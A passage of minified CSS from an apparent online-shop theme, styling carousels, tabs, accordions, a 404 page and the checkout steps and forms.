div:hover{background:#000}.owl-theme .owl-buttons div:hover:before{color:#fff}.controls-left .owl-theme .owl-buttons{position:absolute;width:90px;top:-30px;left:15px}.rtl .controls-left .owl-theme .owl-buttons{right:15px;left:auto}.controls-right .owl-theme .owl-buttons{position:absolute;width:90px;top:-30px;right:15px}.rtl .controls-right .owl-theme .owl-buttons{left:15px;right:auto}.controls-center .owl-theme .owl-buttons{position:absolute;width:90px;top:-30px;left:50%;margin-left:-45px}.owl-theme .owl-controls.clickable .owl-buttons div:hover{opacity:1;filter:alpha(opacity=100);text-decoration:none}.owl-theme .owl-controls .owl-pagination{margin:10px 0 0;text-align:center}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-controls span{display:block;width:9px;height:9px;margin:4px;border-radius:100%;background:#ddd}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{background-color:#9bb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%)}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 7px;font-size:10px;border-radius:12px;font-weight:500}.owl-item.loading{min-height:150px}@charset "UTF-8";.slick-arrows .slick-arrow{position:absolute;display:block;height:36px;width:36px;line-height:0;font-size:0;z-index:9;cursor:pointer;background:#fff;border-radius:50%;color:transparent;top:50%;padding:0;border:none;outline:none;color:#000;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.slick-arrows .slick-arrow:hover,.slick-arrows .slick-arrow:focus{outline:none}.slick-arrows .slick-arrow.slick-disabled{opacity:.5;filter:alpha(opacity=50);cursor:no-drop}.slick-arrows .slick-arrow:before{font-size:14px;display:block;font-family:"FontAwesome";opacity:1;filter:alpha(opacity=100)}.slick-arrows .slick-arrow.slick-prev{left:-25px}[dir="rtl"] .slick-arrows .slick-arrow.slick-prev{left:auto;right:0}.slick-arrows .slick-arrow.slick-prev:before{content:"\e605";font-family:"simple-line-icons";color:#999;font-size:16px;display:block;transition:all 0.5s}.slick-arrows .slick-arrow.slick-next{right:-25px}[dir="rtl"] .slick-arrows .slick-arrow.slick-next{left:0;right:auto}.slick-arrows .slick-arrow.slick-next:before{content:"\e606";font-family:"simple-line-icons";color:#999;font-size:16px;display:block;transition:all 0.5s}.slick-arrows .slick-arrow:hover{background:#000}.slick-arrows .slick-arrow:hover:before{color:#fff}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:transparent;display:block;height:20px;width:20px;outline:none;line-height:0;font-size:0;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:.2;filter:alpha(opacity=20)}.slick-dots li button:before{position:absolute;top:0;left:0;content:"";width:20px;height:20px;font-family:"FontAwesome";font-size:10px;line-height:20px;text-align:center;color:#000;opacity:.25;filter:alpha(opacity=25)}.slick-dots li.slick-active button:before{color:#000;opacity:1;filter:alpha(opacity=100)}.slick-slider{position:relative;display:block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;padding:0;margin-left:-15px;margin-right:-15px}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{outline:0;float:left;height:100%;min-height:1px;padding-left:15px;padding-right:15px;display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide .slick-slide{padding-left:0;padding-right:0}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto}.slick-arrow.slick-hidden{display:none}.slick-row.hide-loading .timeline-wrapper{display:none}.slick-loading{display:none}.slick-loaded{display:block}.ApColumn .block{margin-bottom:30px}@media (max-width:1199px){.ApColumn .block{margin-bottom:18px}}.ApColumn .title_block{text-transform:uppercase;font-size:18px}.bg-fullwidth{position:relative}.bg-fullwidth:before{content:"";padding:0 1000px;width:100%;overflow:hidden;position:absolute;height:100%;display:block!important;top:0;box-sizing:content-box;margin-left:-1000px}.rtl .bg-fullwidth:before{margin-right:-1000px;margin-left:inherit}.block-toggler .title,.footer-container .links .title{cursor:pointer;position:relative}.block-toggler .title .collapse-icons .remove,.footer-container .links .title .collapse-icons .remove{display:none}.block-toggler .title[aria-expanded="true"] .collapse-icons .add,.footer-container .links .title[aria-expanded="true"] .collapse-icons .add{display:none}.block-toggler .title[aria-expanded="true"] .collapse-icons .remove,.footer-container .links .title[aria-expanded="true"] .collapse-icons .remove{display:block}.block-toggler .navbar-toggler,.footer-container .links .navbar-toggler{display:block;padding:0;width:30px;height:30px;position:absolute;top:0;right:0}.rtl .block-toggler .navbar-toggler,.rtl .footer-container .links .navbar-toggler{left:0;right:auto}.block-toggler .navbar-toggler i,.footer-container .links .navbar-toggler i{width:30px;height:30px;line-height:30px;text-align:center}@media (min-width:768px){.block-toggler.accordion_small_screen .collapse-icons,.footer-container .links.accordion_small_screen .collapse-icons{display:none}}.block-toggler.accordion_small_screen .collapse,.footer-container .links.accordion_small_screen .collapse{display:block}@media (min-width:768px){.block-toggler.accordion_small_screen .collapse,.footer-container .links.accordion_small_screen .collapse{height:100%!important}}@media (max-width:767px){.block-toggler.accordion_small_screen .collapse,.footer-container .links.accordion_small_screen .collapse{display:none}.block-toggler.accordion_small_screen .collapse.in,.footer-container .links.accordion_small_screen .collapse.in{display:block}}.alert{text-align:left;margin-top:15px;padding-left:35px;position:relative;letter-spacing:1px}.rtl .alert{text-align:right}.rtl .alert{padding-right:35px;padding-left:inherit}.alert:before{font-family:"FontAwesome";font-size:14px;vertical-align:-2px;padding-right:7px;float:left;position:absolute;left:15px;top:13px}.rtl .alert:before{padding-left:7px;padding-right:inherit}.rtl .alert:before{float:right}.rtl .alert:before{right:15px;left:auto}.alert.alert-success:before{content:"\f00c"}.alert.alert-warning:before{content:"\f071"}.alert.alert-info:before{content:"\f05a"}.alert.alert-danger:before{content:"\f00d"}.ap-accordion .in{display:block}.ap-accordion .panel-group .panel-default .panel-title{border-top:1px solid transparent;padding:0;margin-bottom:0;font-size:14px}.ap-accordion .panel-group .panel-default .panel-title .collapsed{display:block;font-weight:400}.ap-accordion .panel-default{border:1px solid transparent;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.ap-accordion .panel-default .panel-title{text-transform:none;background:#f0f0f0;position:relative;font-weight:400}.ap-accordion .panel-default .panel-title a:before{background:none;content:"arrow_drop_up";cursor:pointer;display:block;font-family:"Material Icons";font-size:25px;position:absolute;left:auto;right:0;top:0;width:auto}.ap-accordion .panel-default .panel-title .collapsed:before{background:none;content:"arrow_drop_down";cursor:pointer;display:block;font-family:"Material Icons";font-size:25px;position:absolute;left:auto;right:0;top:0;width:auto}.ap-accordion .panel-default .panel-heading{background:#f0f0f0;border:1px solid #f0f0f0}.ap-accordion .panel-default>.panel-heading+.panel-collapse .panel-body{border:1px solid #f0f0f0}.tabs-below .nav-tabs,.tabs-right .nav-tabs,.tabs-left .nav-tabs{border-bottom:0}.tab-content .tab-pane,.tab-content .pill-pane,.pill-content .tab-pane,.pill-content .pill-pane{display:none}.tab-content .active,.pill-content .active{display:block}.tabs-below .nav-tabs{border-bottom:2px solid #d9d9d9;margin:0 0 30px;padding:0}.tabs-below .nav-tabs>li{margin-top:-1px;margin-bottom:0}.tabs-below .nav-tabs>li>a{-moz-border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.rtl .tabs-below .nav-tabs>li>a{-moz-border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.tabs-below .nav-tabs>li>a:hover,.tabs-below .nav-tabs>li>a:focus{border-top-color:#eee;border-bottom-color:transparent}.tabs-below .nav-tabs>.active a,.tabs-below .nav-tabs>.active a:hover,.tabs-below .nav-tabs>.active a:focus{border-color:transparent #eee #eee #eee}.tabs-left .nav-tabs>li,.tabs-right .nav-tabs>li{float:none}.tabs-left .nav-tabs>li>a,.tabs-right .nav-tabs>li>a{min-width:74px;margin-bottom:3px;margin-right:0}.rtl .tabs-left .nav-tabs>li>a,.rtl .tabs-right .nav-tabs>li>a{margin-left:0;margin-right:inherit}.tabs-left .nav-tabs{float:left;border-right:1px solid #eee}.rtl .tabs-left .nav-tabs{float:right}.rtl .tabs-left .nav-tabs{border-left:1px solid #eee;border-right:inherit}.tabs-left .nav-tabs>li>a{margin-right:-1px;-moz-border-radius:4px 0 0 4px;-webkit-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.rtl .tabs-left .nav-tabs>li>a{margin-left:-1px;margin-right:inherit}.rtl .tabs-left .nav-tabs>li>a{-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.tabs-left .nav-tabs>li>a:hover,.tabs-left .nav-tabs>li>a:focus{border-color:#eee #eee #eee #eee}.tabs-left .nav-tabs .active>a,.tabs-left .nav-tabs .active>a:hover,.tabs-left .nav-tabs .active>a:focus{border-color:#eee transparent #eee #eee;*border-right-color:#FFF}.tabs-right .nav-tabs{float:right;border-left:1px solid #eee}.rtl .tabs-right .nav-tabs{float:left}.rtl .tabs-right .nav-tabs{border-right:1px solid #eee;border-left:inherit}.tabs-right .nav-tabs>li>a{margin-left:-1px;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.rtl .tabs-right .nav-tabs>li>a{margin-right:-1px;margin-left:inherit}.rtl .tabs-right .nav-tabs>li>a{-moz-border-radius:4px 0 0 4px;-webkit-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.tabs-right .nav-tabs>li>a:hover,.tabs-right .nav-tabs>li>a:focus{border-color:#eee #eee #eee #eee}.tabs-right .nav-tabs .active>a,.tabs-right .nav-tabs .active a:hover,.tabs-right .nav-tabs .active a:focus{border-color:#eee #eee #eee transparent;*border-left-color:#fff}.widget-tabs li{padding:5px 8px;border:1px solid transparent;text-transform:uppercase}.widget-tabs li a{color:#333}.widget-tabs li.active{border:1px solid #000}.widget-tabs li.active a{color:#000}.block .nav-pills>li.active>a{position:relative}.block .nav-pills>li.active>a:before{content:"\f0d7";position:absolute;bottom:-7px;height:10px;line-height:10px;font-family:"FontAwesome";color:#000;font-size:19px;z-index:9;right:50%;margin-right:-4px}.rtl .block .nav-pills>li.active>a:before{left:50%;right:auto}.rtl .block .nav-pills>li.active>a:before{margin-left:-4px;margin-right:inherit}.block .panel-group{margin-bottom:0}.nav-tabs{border-bottom:2px solid #d9d9d9;margin:0 0 30px;padding:0}.nav-tabs .nav-item+.nav-item{margin-left:0}.nav-tabs .nav-item{margin:0 40px 0 0}@media (max-width:991px){.nav-tabs .nav-item{margin:0 20px 0 0}}.nav-tabs .nav-item:last-child{margin:0}.nav-tabs .nav-link{display:block;padding:20px 0;border:0;border-radius:0;font-size:24px;font-weight:700;color:#999;line-height:30px;position:relative;text-transform:uppercase;margin:0}@media (max-width:991px){.nav-tabs .nav-link{padding:10px 0;font-size:18px}}@media (max-width:767px){.nav-tabs .nav-link{font-size:18px}}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:active,.nav-tabs .nav-link.active,.nav-tabs .nav-link.active:focus,.nav-tabs .nav-link.active:hover,.nav-tabs .nav-link:focus{color:#333;background:none}div[id^="google-maps"]{position:relative}div[id^="gmap-stores-list"]{overflow:auto!important}div[id^="gmap-stores-list"]>ul{margin:30px}.display-list-store{background-color:#6cabd5;float:left}.rtl .display-list-store{float:right}.gmap-stores-content,.gmap-content{display:inline-block;margin:0;padding:0;position:relative}.not-display-list-store .gmap-stores-content,.not-display-list-store .gmap-content{width:100%}.gmap-cover{width:100%}.item-gmap-store{cursor:pointer;border-bottom:1px solid rgba(0,0,0,.2);padding:10px 15px;text-transform:uppercase;color:#FFF;-webkit-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.item-gmap-store:hover{color:#000;border-bottom:1px solid rgba(0,0,0,.4);-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.item-gmap-store .icon-map-marker{margin-right:6px;font-size:120%}.rtl .item-gmap-store .icon-map-marker{margin-left:6px;margin-right:inherit}.item-gmap-store text{font-size:85%}.box-show-more a{background:#282d35;clear:both;text-align:center;width:100%;height:55px;line-height:55px;text-transform:uppercase;padding:0 15px;margin-top:10px;margin-bottom:30px;display:none;font-size:13px;color:#FFF;font-weight:700}.box-show-more a:hover{background-color:#000}.box-show-more a .fa{margin-left:5px}.rtl .box-show-more a .fa{margin-right:5px;margin-left:inherit}.box-show-more.open a{display:block}.ap_image .has-animation{opacity:0;filter:alpha(opacity=0)}.ap_image .has-animation.animated{opacity:1;filter:alpha(opacity=100)}.full-slider .carousel-inner{position:relative;overflow:hidden;width:100%;height:100%;background:transparent}.full-slider .carousel-inner .item{width:100%;height:100%}.full-slider .content-slider{position:absolute;top:35%;color:#FFF;left:0;right:0;text-align:center}.full-slider .content-slider h3{font-size:60px;text-transform:uppercase;font-weight:400}.full-slider .content-slider p{margin-top:30px;background:#c70005;padding:10px 20px;display:inline-block;text-transform:uppercase;font-size:1rem}.full-slider .carousel-control{top:50%;width:40px;height:40px;background-color:#121212;background-color:rgba(18,18,18,.52);zoom:1;background-color:transparent\9}.full-slider .carousel-control.left{left:10px}.rtl .full-slider .carousel-control.left{right:10px;left:auto}.full-slider .carousel-control.right{right:10px}.rtl .full-slider .carousel-control.right{left:10px;right:auto}.embed-responsive{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%}.embed-responsive iframe,.embed-responsive object,.embed-responsive embed{position:absolute;top:0;width:100%;height:100%;left:0}.rtl .embed-responsive iframe,.rtl .embed-responsive object,.rtl .embed-responsive embed{right:0;left:auto}.cover-live-edit{width:100%;border-top:1px solid #eee}.cover-live-edit .link-to-back-end{text-decoration:none;color:#FFF;z-index:9999;background-color:rgba(204,153,0,.5);padding:5px;position:relative;-moz-box-shadow:0 0 5px #bdbdbd;-webkit-box-shadow:0 0 5px #bdbdbd;-o-box-shadow:0 0 5px #bdbdbd;-ms-box-shadow:0 0 5px #bdbdbd;box-shadow:0 0 5px #bdbdbd;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.cover-live-edit .link-to-back-end:hover{background-color:#00e676;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.ap-cover-hook{border:1px solid #eee;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.ap-cover-hook:hover{border:1px dashed #000;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.leo-more-info{background-color:#FFF;position:absolute;z-index:4000;top:0;width:0;height:100%;overflow:hidden;right:0;float:left;text-align:left;padding:5px 5px 10px 5px;-moz-box-shadow:0 5px 20px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 5px 20px 0 rgba(0,0,0,.15);-o-box-shadow:0 5px 20px 0 rgba(0,0,0,.15);-ms-box-shadow:0 5px 20px 0 rgba(0,0,0,.15);box-shadow:0 5px 20px 0 rgba(0,0,0,.15);-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;opacity:0;filter:alpha(opacity=0)}.rtl .leo-more-info{left:0;right:auto}.rtl .leo-more-info{float:right}.rtl .leo-more-info{text-align:right}.rtl .leo-more-info{padding:5px 5px 10px 5px}.leo-more-info .thumbs_list{overflow:hidden;margin-top:14px;margin-bottom:20px;float:left;width:80px;height:300px}.rtl .leo-more-info .thumbs_list{float:right}.leo-more-info .thumbs_list ul.thumbs_list_frame{list-style-type:none;padding-left:0}.rtl .leo-more-info .thumbs_list ul.thumbs_list_frame{padding-right:0;padding-left:inherit}.leo-more-info .thumbs_list li{cursor:pointer;float:left;width:84px;height:100px}.rtl .leo-more-info .thumbs_list li{float:right}.leo-more-info .thumbs_list li a{display:block;margin:0 1px 2px;text-align:center}.leo-more-info .view_scroll_left,.leo-more-info .view_scroll_right{position:absolute;width:15px;margin:auto;left:0;right:0}.leo-more-info .view_scroll_right{bottom:0;margin-bottom:5px}.leo-more-info .view_scroll_left{margin-top:5px}.leo-more-over{position:relative;z-index:0}.leo-more-image{top:0;position:absolute;opacity:0;filter:alpha(opacity=0);left:0}.rtl .leo-more-image{right:0;left:auto}.instagram-block .owl-item a{display:block;overflow:hidden;position:relative;padding-bottom:100%}.instagram-block .owl-item a:before{content:"\f16d";font-family:"FontAwesome";font-size:22px;position:absolute;top:50%;left:50%;width:40px;height:40px;line-height:40px;margin-top:-20px;margin-left:-20px;text-align:center;z-index:2;color:#fff;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.3s 0.1s cubic-bezier(.44,.13,.48,.87);-o-transition:all 0.3s 0.1s cubic-bezier(.44,.13,.48,.87);transition:all 0.3s 0.1s cubic-bezier(.44,.13,.48,.87);-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.instagram-block .owl-item a:after{position:absolute;left:0;right:0;top:0;bottom:0;background-color:rgba(0,0,0,.2);content:"";opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.3s 0.1s cubic-bezier(.44,.13,.48,.87);-o-transition:all 0.3s 0.1s cubic-bezier(.44,.13,.48,.87);transition:all 0.3s 0.1s cubic-bezier(.44,.13,.48,.87);z-index:1}.instagram-block .owl-item a:hover:before{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(2);-moz-transform:scale(2);-ms-transform:scale(2);-o-transform:scale(2);transform:scale(2)}.instagram-block .owl-item a:hover:after{opacity:1;filter:alpha(opacity=100)}.instagram-block .owl-item a img{width:100%;height:100%;position:absolute;top:0;left:0;right:0;bottom:0;object-fit:cover}.instagram-block .link-instagram{margin:0}@media (max-width:991px){.widget-category_image{padding:0 9px}}.widget-category_image .view_all_wapper{display:none}.widget-category_image .block_content:after{content:"";display:block;clear:both}.widget-category_image .block_content>ul{width:50%;float:left;box-shadow:0 0 0 1px #e5e5e5;background:#fff;height:182.5px;position:relative}.rtl .widget-category_image .block_content>ul{float:right}@media (max-width:1199px){.widget-category_image .block_content>ul{height:147px}}.widget-category_image .block_content>ul a{position:absolute;top:0;left:0;width:100%;height:100%;font-size:15px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;text-align:center}.widget-category_image .block_content>ul a .cate_content{display:block;width:100%;margin:auto}.widget-category_image .block_content>ul a .cate_content .cover-img{display:block;margin:0 0 10px}.widget-category_image .block_content>ul a .cate_content .cover-img img{width:50px;height:50px;transition:all .4s}.widget-category_image .block_content>ul a:hover .cate_content .cover-img img{-webkit-filter:brightness(50%);filter:brightness(50%);transform:translateY(-10px)}.ApInstagram .block_content{margin:0 -15px}@media (max-width:1199px){.col-xs,.col-xs-2-4,.col-xs-4-8,.col-xs-7-2,.col-xs-9-6,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm,.col-sm-2-4,.col-sm-4-8,.col-sm-7-2,.col-sm-9-6,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md,.col-md-2-4,.col-md-4-8,.col-md-7-2,.col-md-9-6,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg,.col-lg-2-4,.col-lg-4-8,.col-lg-7-2,.col-lg-9-6,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-xl,.col-xl-2-4,.col-xl-4-8,.col-xl-7-2,.col-xl-9-6,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:9px;padding-left:9px}.container{padding-left:9px;padding-right:9px}.owl-carousel .owl-item{padding:0 9px}.owl-row{margin-left:-9px;margin-right:-9px}.row{margin-right:-9px;margin-left:-9px}.ApColumn .block{margin-bottom:18px}.page-home>div{margin-left:0;margin-right:0;padding-left:9px;padding-right:9px}.page-home .box-slider{margin:0 -9px;padding:0}.ApInstagram .block_content{margin:0 -9px}}#content-wrapper .sitemap h2{margin:0 0 20px}#content-wrapper .sitemap li a{display:block;padding:5px 0;color:#888}#content-wrapper .sitemap li a:hover{color:#000}#pagenotfound .page-not-found{text-align:center;box-shadow:none;padding:30px;font-weight:400;font-size:17px;margin-bottom:40px}#pagenotfound .page-not-found .image-404{margin-bottom:40px}#pagenotfound .page-not-found h1{font-weight:400;font-size:100px;margin:0 0 10px 0;color:#ff847b}#pagenotfound .page-not-found .btn{background:#282828;color:#fff;border:0;padding:20px 25px;margin-top:40px}#pagenotfound .page-not-found .btn:hover{background:#000;color:#fff}#checkout #wrapper{padding:60px 0}#checkout #content>.row>div{position:relative}#checkout #content>.row>div.col-lg-8,#checkout #content>.row>div.col-md-8{padding-top:100px}body#checkout section.checkout-step{box-shadow:none;border:0;padding:0;outline:none;background:none}body#checkout section.checkout-step#checkout-personal-information-step .content{padding:0}body#checkout section.checkout-step#checkout-personal-information-step .content>p{padding:0 30px}body#checkout section.checkout-step#checkout-personal-information-step .content>p:first-child{padding-top:30px}body#checkout section.checkout-step#checkout-personal-information-step .content>p:last-child{padding-bottom:20px}body#checkout section.checkout-step .content{box-shadow:1px 3px 1px rgba(50,50,50,.04);border-radius:0;border:1px solid #e1e1e1;border-top-width:3px;padding:20px;max-width:880px;margin:0 auto;position:static}body#checkout section.checkout-step .step-title{text-transform:uppercase;cursor:pointer;margin-bottom:0;position:absolute;top:0;font-size:10px;line-height:30px;width:25%;text-align:center;padding:30px 5px;color:#999;font-family:"Rubik",sans-serif;opacity:1;letter-spacing:0}@media (max-width:1199px){body#checkout section.checkout-step .step-title{font-size:11px}}@media (max-width:767px){body#checkout section.checkout-step .step-title{font-size:10px;line-height:20px}}body#checkout section.checkout-step .step-title:before{content:"";position:absolute;top:15px;width:100%;height:2px;background:#ccc;left:50%}.rtl body#checkout section.checkout-step .step-title:before{right:50%;left:auto}body#checkout section.checkout-step .step-title .step-number{padding:0;width:28px;height:28px;line-height:28px;font-size:14px;background:#ccc;color:#fff;border-radius:50%;position:absolute;top:2px;left:50%;margin-left:-14px}body#checkout section.checkout-step.js-current-step .step-title{color:#000}body#checkout section.checkout-step.js-current-step .step-title .step-number{background:#000}body#checkout section.checkout-step:last-child .step-title:before{display:none}body#checkout section.checkout-step:nth-child(1) .step-title{left:0;z-index:1}.rtl body#checkout section.checkout-step:nth-child(1) .step-title{right:0;left:auto}body#checkout section.checkout-step:nth-child(2) .step-title{left:25%;z-index:2}.rtl body#checkout section.checkout-step:nth-child(2) .step-title{right:25%;left:auto}body#checkout section.checkout-step:nth-child(3) .step-title{left:50%;z-index:3}.rtl body#checkout section.checkout-step:nth-child(3) .step-title{right:50%;left:auto}body#checkout section.checkout-step:nth-child(4) .step-title{left:75%;z-index:4}.rtl body#checkout section.checkout-step:nth-child(4) .step-title{right:75%;left:auto}.cart-grid .card{background-color:#fff;padding:20px;box-shadow:1px 3px 1px rgba(50,50,50,.04);border-radius:0;border:1px solid #e1e1e1;border-top-width:3px;margin:0 0 20px;padding:0}#js-checkout-summary,section.js-current-step{background-color:#fff;padding:20px;box-shadow:1px 3px 1px rgba(50,50,50,.04);border-radius:0;border:1px solid #e1e1e1;border-top-width:3px;margin:0 0 20px;padding:0}#block-reassurance{background-color:#fff;padding:20px;box-shadow:1px 3px 1px rgba(50,50,50,.04);border-radius:0;border:1px solid #e1e1e1;border-top-width:3px;margin:0 0 20px;padding:0}#block-reassurance ul{margin:0}#block-reassurance li{border-bottom:1px solid rgba(0,0,0,.1)}#block-reassurance li:last-child{border:0}#block-reassurance li .block-reassurance-item{padding:15px 25px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}#block-reassurance li .block-reassurance-item img{opacity:.7;width:25px;position:static;margin:0 10px 0 0;height:auto}.rtl #block-reassurance li .block-reassurance-item img{margin:0 0 0 10px}#block-reassurance li .block-reassurance-item span{font-size:12px;line-height:20px;color:#888}#checkout #checkout-personal-information-step .nav{margin:0!important}#checkout #checkout-personal-information-step .nav:after{content:"";display:block;clear:both}#checkout #checkout-personal-information-step .nav .nav-item{width:50%;float:left;margin:0;border-right:1px solid #e1e1e1}.rtl #checkout #checkout-personal-information-step .nav .nav-item{float:right}.rtl #checkout #checkout-personal-information-step .nav .nav-item{border-left:1px solid #e1e1e1;border-right:inherit}#checkout #checkout-personal-information-step .nav .nav-item:nth-child(2){display:none}#checkout #checkout-personal-information-step .nav .nav-item:last-child{border:0!important}#checkout #checkout-personal-information-step .nav .nav-item .nav-link{display:block;line-height:20px;padding:10px;text-transform:uppercase;text-align:center;border-bottom:1px solid #e1e1e1;color:#ccc}#checkout #checkout-personal-information-step .nav .nav-item .nav-link.active{color:#282828;border-color:transparent}#checkout #checkout-personal-information-step .nav .nav-item .nav-link:hover{color:#282828}#checkout #checkout-personal-information-step .tab-content{padding:20px}#checkout #checkout-personal-information-step .tab-content .form-control{padding:8px 15px;border:1px solid #e1e1e1;height:40px;color:#999;background-color:#fff;border-color:#e1e1e1;border-radius:0;width:100%}#checkout #checkout-personal-information-step .tab-content .form-control.js-visible-password{padding:8px 50px 8px 15px}.rtl #checkout #checkout-personal-information-step .tab-content .form-control.js-visible-password{padding:8px 15px 8px 50px}#checkout #checkout-personal-information-step .tab-content .form-control:focus{outline:0;border-color:#282828}body#checkout [data-action="show-password"]{background:none;color:#888;height:40px;border-radius:0;margin:0 -1px}body#checkout [data-action="show-password"]:hover{color:#282828}body#checkout section.checkout-step #customer-form,body#checkout section.checkout-step #login-form,body#checkout section.checkout-step #invoice-address{margin:0}body#checkout section.checkout-step #customer-form .form-control-comment,body#checkout section.checkout-step #login-form .form-control-comment,body#checkout section.checkout-step #invoice-address .form-control-comment{width:100%;text-align:right;font-size:12px;color:#ccc}.rtl body#checkout section.checkout-step #customer-form .form-control-comment,.rtl body#checkout section.checkout-step #login-form .form-control-comment,.rtl body#checkout section.checkout-step #invoice-address .form-control-comment{text-align:left}@media (min-width:768px){body#checkout section.checkout-step #customer-form .form-group>.col-md-6,body#checkout section.checkout-step #login-form .form-group>.col-md-6,body#checkout section.checkout-step #invoice-address .form-group>.col-md-6{width:75%}}body#checkout section.checkout-step #customer-form .input-group-btn,body#checkout section.checkout-step #login-form .input-group-btn,body#checkout section.checkout-step #invoice-address .input-group-btn{position:absolute;right:0;top:0;width:auto;z-index:4}.rtl body#checkout section.checkout-step #customer-form .input-group-btn,.rtl body#checkout section.checkout-step #login-form .input-group-btn,.rtl body#checkout section.checkout-step #invoice-address .input-group-btn{left:0;right:auto}body#checkout section.checkout-step #customer-form .input-group-btn .btn[data-action="show-password"],body#checkout section.checkout-step #login-form .input-group-btn .btn[data-action="show-password"],body#checkout section.checkout-step #invoice-address .input-group-btn .btn[data-action="show-password"]{font-size:0}body#checkout section.checkout-step #customer-form .input-group-btn .btn[data-action="show-password"]:before,body#checkout section.checkout-step #login-form .input-group-btn .btn[data-action="show-password"]:before,body#checkout section.checkout-step #invoice-address .input-group-btn .btn[data-action="show-password"]:before{display:inline-block;font-family:FontAwesome;font-weight:400;line-height:1;content:"\F06E";font-size:17px}body#checkout .custom-checkbox input[type="checkbox"],body#checkout .custom-checkbox input[type="radio"]{width:16px;height:16px;z-index:3}body#checkout .custom-checkbox input[type="checkbox"]+span,body#checkout .custom-checkbox input[type="radio"]+span{width:16px;height:16px}body#checkout .custom-checkbox input[type="checkbox"]+span .checkbox-checked,body#checkout .custom-checkbox input[type="radio"]+span .checkbox-checked{font-size:13px}body#checkout section.checkout-step.-reachable.-complete h1 